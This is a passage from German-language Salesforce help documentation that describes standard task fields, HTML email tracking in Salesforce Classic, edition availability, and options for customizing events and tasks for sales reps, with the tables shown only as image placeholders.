sollten Sie übermäßige E-Mail-Benachrichtigungen vermeiden, indem Sie die Einstellung deaktivieren. Sie können sie nach der Migration wieder aktivieren.

# AUSGABEN

Verfügbar in Lightning Experience in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### AUSGABEN

Verfügbar in Lightning Experience in: **allen** Editionen außer Database.com

# AUSGABEN

Verfügbar in Salesforce Classic in: **Alle** Editionen außer **Database.com**

### **Tabelle12: Auswirkungen der Aktivierung und Deaktivierung der Funktion in Setup**







<span id="page-2051-0"></span>SIEHE AUCH:

[Aktivitätserinnerungen in Salesforce Classic](#page-1477-0) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

# Aufgabenfelder

Aufgabendatensätze weisen Standardfelder zum Verfolgen und Aufzeichnen von Aufgabendetails auf.

[Felder für Aufgaben in Lightning Experience](#page-2052-0)

Diese Standardfelder für das Nachverfolgen und Aufzeichnen von Aufgabendetails sind in Lightning Experience verfügbar.

[Aufgabenfelder in Salesforce Classic](#page-2054-0)

Diese Standardfelder für das Nachverfolgen und Aufzeichnen von Aufgabendetails sind in Salesforce Classic verfügbar.
# Felder für Aufgaben in Lightning Experience

Diese Standardfelder für das Nachverfolgen und Aufzeichnen von Aufgabendetails sind in Lightning Experience verfügbar.



# AUSGABEN

Verfügbar in Lightning Experience in: **Developer**, **Enterprise**, **Group**, **Performance**, **Professional** und **Unlimited** Edition





# Aufgabenfelder in Salesforce Classic

Diese Standardfelder für das Nachverfolgen und Aufzeichnen von Aufgabendetails sind in Salesforce Classic verfügbar.

## AUSGABEN

Verfügbar in Salesforce Classic in: **Alle** Editionen außer **Database.com**







## <span id="page-2057-0"></span>E-Mail-Verfolgung in Salesforce Classic

Wenn Sie HTML-E-Mail-Vorlagen in Salesforce Classic verwenden, aktivieren Sie Salesforce so, dass ausgehende HTML-E-Mails als eine Art abgeschlossene Aufgabe verfolgt werden. Wenn Sie diese Option deaktivieren, werden von Salesforce keine E-Mail-Verfolgungsinformationen mehr gespeichert. Die E-Mail-Verfolgungsberichte verbleiben jedoch weiterhin auf der Registerkarte "Berichte". Um Ihren Benutzern E-Mail-Statistiken anzuzeigen, fügen Sie den relevanten Seitenlayouts die Themenliste "HTML-E-Mail-Status" hinzu.

## AUSGABEN

Verfügbar in Salesforce Classic in: **Alle** Editionen außer **Database.com**

# Anpassen von Aktivitäten für Vertriebsmitarbeiter

Optimieren Sie die Art und Weise, wie Vertriebsmitarbeiter Ereignisse, Kalender und Aufgaben verwalten können. Für Lightning Experience, Salesforce Classic und Salesforce1 stehen jeweils unterschiedliche Anpassungsoptionen zur Verfügung.

#### [Anpassungsoptionen zum gemeinsamen Verwalten von Ereignissen und Aufgaben](#page-2058-0)

Sie können Vertriebsmitarbeitern einen genaueren Einblick in Bezug auf ihre Leads, Kontakte, Opportunities und Accounts geben. Mithilfe von kombinierten Aktivitätseinstellungen können Sie sie dabei unterstützen, Besprechungen und Aufgaben zu verwalten und zu verfolgen. Für Lightning Experience und Salesforce Classic stehen jeweils unterschiedliche Optionen zur Verfügung.

#### [Anpassungsoptionen für Ereignisse und Aufgaben](#page-2059-0)

Optimieren Sie die Art und Weise, wie Vertriebsmitarbeiter Besprechungen und ihre Planung verwalten. Für Lightning Experience, Salesforce Classic und Salesforce1 stehen jeweils unterschiedliche Optionen zur Verfügung.

#### [Anpassungsoptionen für Aufgaben](#page-2063-0)

Optimieren Sie die Art und Weise, wie Vertriebsmitarbeiter ihre Aufgaben verwalten. Für Lightning Experience, Salesforce Classic und Salesforce1 stehen jeweils unterschiedliche Optionen zur Verfügung.

## <span id="page-2058-0"></span>Anpassungsoptionen zum gemeinsamen Verwalten von Ereignissen und Aufgaben

Sie können Vertriebsmitarbeitern einen genaueren Einblick in Bezug auf ihre Leads, Kontakte, Opportunities und Accounts geben. Mithilfe von kombinierten Aktivitätseinstellungen können Sie sie dabei unterstützen, Besprechungen und Aufgaben zu verwalten und zu verfolgen. Für Lightning Experience und Salesforce Classic stehen jeweils unterschiedliche Optionen zur Verfügung.

